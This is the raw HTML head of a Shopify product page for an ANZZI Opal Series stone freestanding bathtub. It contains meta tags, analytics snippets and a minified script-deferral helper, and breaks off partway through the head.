

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.luxuryfreestandingtubs.com/collections/anzzi/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub?variant=12100568973417
body_size: 100960
content:


 <!DOCTYPE html> <!--[if lt IE 7 ]> <html class="ie ie6" lang="en"> <![endif]--> <!--[if IE 7 ]> <html class="ie ie7" lang="en"> <![endif]--> <!--[if IE 8 ]> <html class="ie ie8" lang="en"> <![endif]--> <!--[if IE 9 ]> <html class="ie ie9" lang="en"> <![endif]--> <!--[if (gte IE 10)|!(IE)]> <!--> <html lang="en"> <!-- <![endif]--> <head> <!-- SEOAnt Speed Up Script --> <script>
const ForbidUrlArray_SEOAnt = ['cdn.nfcube.com'];
window.WhiteUrlArray_SEOAnt = ['https://cdn.shopify.com/extensions/'].map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));</script> <script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);</script> <script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e <t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e <arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a <r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u <c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s <o;s++)u[s]=arguments[s];var l=t;u[l(294)] <1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p <f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s <o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length <1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a <n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();</script> <!-- /SEOAnt Speed Up Script --> <meta name="google-site-verification" content="uXB8RMWts8QtUzqy5-J7TsFMmojhbpbgrOwTIGYf5ss" /> <meta name="google-site-verification" content="uXB8RMWts8QtUzqy5-J7TsFMmojhbpbgrOwTIGYf5ss" /> <meta name="google-site-verification" content="uXB8RMWts8QtUzqy5-J7TsFMmojhbpbgrOwTIGYf5ss" /> <meta name="msvalidate.01" content="817F8EB414F38F3655C616F3A4B42264" /> <script type="application/ld+json">
{ "@context" : "http://schema.org",
"@type" : "Organization",
"legalName" : "Luxury Freestanding Tubs",
"url" : "https://www.luxuryfreestandingtubs.com/",
"contactPoint" : [{
"@type" : "ContactPoint",
"telephone" : "888-503-3805",
"contactType" : "customer service"
}],
"logo" : "https://cdn.shopify.com/s/files/1/1626/2933/files/logo_home_410x.png?v=1508215895",
"sameAs" : [ "[Facebook URL]", "[Twitter URL]", "[Instagram URL]" ]
}</script> <!-- Global site tag (gtag.js) - Google AdWords: 862139154 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-862139154"></script> <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-862139154', {
      'send_page_view': false
    });</script> <script type="application/ld+json">

{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name" : Luxury Freestanding Tubs
	"url" : "https://www.luxuryfreestandingtubs.com/",
	"potentialAction" : {
		"@type" : "SearchAction",
		"target" : "https://www.luxuryfreestandingtubs.com/?s={search_term}",
		"query-input" : "required name=search_term"
	}
}</script> <script type="text/javascript" src="//cdn.callrail.com/companies/690610228/131fe4f091d44e276337/12/swap.js"></script> <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11008991"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <meta name="google-site-verification" content="uXB8RMWts8QtUzqy5-J7TsFMmojhbpbgrOwTIGYf5ss" /> <!-- Custom Fonts --> <link href="//fonts.googleapis.com/css?family=.|Oswald:light,normal,bold|Oswald:light,normal,bold|Oswald:light,normal,bold|Raleway:light,normal,bold|Roboto:light,normal,bold" rel="stylesheet" type="text/css" /> <!-- Stylesheets for Turbo 2.0.10 --> <link href="//www.luxuryfreestandingtubs.com/cdn/shop/t/57/assets/styles.scss.css?v=41246225596245763001722949378" rel="stylesheet" type="text/css" media="all" /> <!-- Stylesheet for collection edits and future styles --> <link href="//www.luxuryfreestandingtubs.com/cdn/shop/t/57/assets/custom.scss.css?v=146240185214597044901722345692" rel="stylesheet" type="text/css" media="all" /> <script>
      /*! lazysizes - v3.0.0-rc4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d=b.documentElement,e=a.Date,f=a.HTMLPictureElement,g="addEventListener",h="getAttribute",i=a[g],j=a.setTimeout,k=a.requestAnimationFrame||j,l=a.requestIdleCallback,m=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},p=Array.prototype.forEach,q=function(a,b){return o[b]||(o[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),o[b].test(a[h]("class")||"")&&o[b]},r=function(a,b){q(a,b)||a.setAttribute("class",(a[h]("class")||"").trim()+" "+b)},s=function(a,b){var c;(c=q(a,b))&&a.setAttribute("class",(a[h]("class")||"").replace(c," "))},t=function(a,b,c){var d=c?g:"removeEventListener";c&&t(a,b),n.forEach(function(c){a[d](c,b)})},u=function(a,c,d,e,f){var g=b.createEvent("CustomEvent");return g.initCustomEvent(c,!e,!f,d||{}),a.dispatchEvent(g),g},v=function(b,d){var e;!f&&(e=a.picturefill||c.pf)?e({reevaluate:!0,elements:[b]}):d&&d.src&&(b.src=d.src)},w=function(a,b){return(getComputedStyle(a,null)||{})[b]},x=function(a,b,d){for(d=d||a.offsetWidth;d <c.minSize&&b&&!a._lazysizesWidth;)d=b.offsetWidth,b=b.parentNode;return d},y=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?j:k)(g)))};return h._lsFlush=g,h}(),z=function(a,b){return b?function(){y(a)}:function(){var b=this,c=arguments;y(function(){a.apply(b,c)})}},A=function(a){var b,c=0,d=125,f=666,g=f,h=function(){b=!1,c=e.now(),a()},i=l?function(){l(h,{timeout:g}),g!==f&&(g=f)}:z(function(){j(h)},!0);return function(a){var f;(a=a===!0)&&(g=44),b||(b=!0,f=d-(e.now()-c),0>f&&(f=0),a||9>f&&l?i():j(i,f))}},B=function(a){var b,c,d=99,f=function(){b=null,a()},g=function(){var a=e.now()-c;d>a?j(g,d-a):(l||f)(f)};return function(){c=e.now(),b||(b=j(g,d))}},C=function(){var f,k,l,n,o,x,C,E,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&t(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var e,f=a,g="hidden"==w(b.body,"visibility")||"hidden"!=w(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=d;)g=(w(f,"opacity")||1)>0,g&&"visible"!=w(f,"overflow")&&(e=f.getBoundingClientRect(),g=H>e.left&&G <e.right&&I>e.top-1&&F <e.bottom+1);return g},V=function(){var a,e,g,i,j,m,n,p,q;if((o=c.loadMode)&&8>R&&(a=f.length)){e=0,S++,null==K&&("expand"in c||(c.expand=d.clientHeight>500&&d.clientWidth>500?500:370),J=c.expand,K=J*c.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>e;e++)if(f[e]&&!f[e]._lazyRace)if(O)if((p=f[e][h]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(C=innerWidth+m*L,E=innerHeight+m,n=-1*m,q=m),g=f[e].getBoundingClientRect(),(I=g.bottom)>=n&&(F=g.top) <=E&&(H=g.right)>=n*L&&(G=g.left) <=C&&(I||H||G||F)&&(l&&3>R&&!p&&(3>o||4>S)||U(f[e],m))){if(ba(f[e]),j=!0,R>9)break}else!j&&l&&!i&&4>R&&4>S&&o>2&&(k[0]||c.preloadAfterLoad)&&(k[0]||!p&&(I||H||G||F||"auto"!=f[e][h](c.sizesAttr)))&&(i=k[0]||f[e]);else ba(f[e]);i&&!j&&ba(i)}},W=A(V),X=function(a){r(a.target,c.loadedClass),s(a.target,c.loadingClass),t(a.target,Z)},Y=z(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,d,e=a[h](c.srcsetAttr);(b=c.customMedia[a[h]("data-media")||a[h]("media")])&&a.setAttribute("media",b),e&&a.setAttribute("srcset",e),b&&(d=a.parentNode,d.insertBefore(a.cloneNode(),a),d.removeChild(a))},aa=z(function(a,b,d,e,f){var g,i,k,l,o,q;(o=u(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(d?r(a,c.autosizesClass):a.setAttribute("sizes",e)),i=a[h](c.srcsetAttr),g=a[h](c.srcAttr),f&&(k=a.parentNode,l=k&&m.test(k.nodeName||"")),q=b.firesLoad||"src"in a&&(i||g||l),o={target:a},q&&(t(a,T,!0),clearTimeout(n),n=j(T,2500),r(a,c.loadingClass),t(a,Z,!0)),l&&p.call(k.getElementsByTagName("source"),_),i?a.setAttribute("srcset",i):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),(i||l)&&v(a,{src:g})),a._lazyRace&&delete a._lazyRace,s(a,c.lazyClass),y(function(){(!q||a.complete&&a.naturalWidth>1)&&(q?T(o):R--,X(o))},!0)}),ba=function(a){var b,d=M.test(a.nodeName),e=d&&(a[h](c.sizesAttr)||a[h]("sizes")),f="auto"==e;(!f&&l||!d||!a.src&&!a.srcset||a.complete||q(a,c.errorClass))&&(b=u(a,"lazyunveilread").detail,f&&D.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,d))},ca=function(){if(!l){if(e.now()-x <999)return void j(ca,999);var a=B(function(){c.loadMode=3,W()});l=!0,c.loadMode=3,W(),i("scroll",function(){3==c.loadMode&&(c.loadMode=2),a()},!0)}};return{_:function(){x=e.now(),f=b.getElementsByClassName(c.lazyClass),k=b.getElementsByClassName(c.lazyClass+" "+c.preloadClass),L=c.hFac,i("scroll",W,!0),i("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(d,{childList:!0,subtree:!0,attributes:!0}):(d[g]("DOMNodeInserted",W,!0),d[g]("DOMAttrModified",W,!0),setInterval(W,999)),i("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[g](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(i("load",ca),b[g]("DOMContentLoaded",W),j(ca,2e4)),f.length?(V(),y._lsFlush()):W()},checkElems:W,unveil:ba}}(),D=function(){var a,d=z(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),m.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||v(a,c.detail)}),e=function(a,b,c){var e,f=a.parentNode;f&&(c=x(a,f,c),e=u(a,"lazybeforesizes",{width:c,dataAttr:!!b}),e.defaultPrevented||(c=e.detail.width,c&&c!==a._lazysizesWidth&&d(a,f,e,c)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=B(f);return{_:function(){a=b.getElementsByClassName(c.autosizesClass),i("resize",g)},checkElems:g,updateElem:e}}(),E=function(){E.i||(E.i=!0,D._(),C._())};return function(){var b,d={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};c=a.lazySizesConfig||a.lazysizesConfig||{};for(b in d)b in c||(c[b]=d[b]);a.lazySizesConfig=c,j(function(){c.init&&E()})}(),{cfg:c,autoSizer:D,loader:C,init:E,uP:v,aC:r,rC:s,hC:q,fire:u,gW:x,rAF:y}}});</script> <title>ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bat - Luxury Freestanding Tubs</title> <meta name="description" content="Shop &amp; Save on a ANZZI Opal Series from Luxury Freestanding Tubs. FREE Shipping &amp; Money Back on all of our products." /> <meta name="author" content="Luxury Freestanding Tubs"> <meta property="og:url" content="https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub"> <meta property="og:site_name" content="Luxury Freestanding Tubs"> <meta property="og:type" content="product"> <meta property="og:title" content="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black"> <meta property="og:image" content="http://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_600x.jpg?v=1736502230"> <meta property="og:image:secure_url" content="https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_600x.jpg?v=1736502230"> <meta property="og:image" content="http://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_600x.jpg?v=1736502230"> <meta property="og:image:secure_url" content="https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_600x.jpg?v=1736502230"> <meta property="og:image" content="http://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_600x.jpg?v=1736502230"> <meta property="og:image:secure_url" content="https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_600x.jpg?v=1736502230"> <meta property="og:price:amount" content="5,099.99"> <meta property="og:price:currency" content="USD"> <meta property="og:description" content="Shop &amp; Save on a ANZZI Opal Series from Luxury Freestanding Tubs. FREE  &amp; Money Back on all of our products."> <meta name="twitter:site" content="@LuxuryTubs"> <meta name="twitter:card" content="summary"> <meta name="twitter:title" content="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black"> <meta name="twitter:description" content="Shop &amp; Save on a ANZZI Opal Series from Luxury Freestanding Tubs. FREE  &amp; Money Back on all of our products."> <meta name="twitter:image" content="https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_medium.jpg?v=1736502230"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <link rel="prev" href="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub"> <link rel="next" href="/collections/anzzi/products/anzzi-azul-series-5-8-ft-man-made-stone-center-drain-freestanding-bathtub"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" type="image/x-icon" href="//www.luxuryfreestandingtubs.com/cdn/shop/files/favicon_lft1_small.jpg?v=1613551261"> <link rel="canonical" href="https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <!-- Hotjar Tracking Code for https://www.luxuryfreestandingtubs.com/ --> <script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:705159,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"187124620", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script> <meta name="google-site-verification" content="uXB8RMWts8QtUzqy5-J7TsFMmojhbpbgrOwTIGYf5ss"> <meta name="google-site-verification" content="ZpHbKGpiv7Zsz0zY64mETs-61nj0fkqOcxWJAMEx6Kc"> <meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16262933/digital_wallets/dialog"> <meta name="shopify-checkout-api-token" content="893e55780aed517c538009857f9c2f75"> <meta id="in-context-paypal-metadata" data-shop-id="16262933" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD"> <link rel="alternate" type="application/json+oembed" href="https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub.oembed"> <script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script> <link rel="preconnect" href="https://shop.app" crossorigin="anonymous"> <script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=16262933" crossorigin="anonymous"></script> <script id="apple-pay-shop-capabilities" type="application/json">{"shopId":16262933,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/16262933","merchantName":"Luxury Freestanding Tubs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Luxury Freestanding Tubs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script> <script id="shopify-features" type="application/json">{"accessToken":"893e55780aed517c538009857f9c2f75","betas":["rich-media-storefront-analytics"],"domain":"www.luxuryfreestandingtubs.com","predictiveSearch":true,"shopId":16262933,"locale":"en"}</script> <script>var Shopify = Shopify || {};
Shopify.shop = "freestanding-bathubs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Turbo-June-13-2017","id":143872393460,"schema_name":"Turbo","schema_version":"2.0.10","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.luxuryfreestandingtubs.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script> <script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script> <script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script> <script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
